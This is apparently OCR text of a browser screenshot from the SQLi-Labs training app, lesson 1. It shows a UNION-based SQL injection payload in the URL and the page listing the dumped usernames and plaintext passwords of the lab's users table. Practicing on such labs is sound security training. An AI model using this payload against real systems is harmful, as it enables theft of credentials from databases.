 Activities
Firefox Web Browser
Feb 8 22:18
Less-1 **Error Based- String
localhost/sqli/Less-1/?id=' union select 1,group_concat(username),group_concat(password) from users --+
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4,admin5
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4,admin5
SQLI DUMB SERIES-1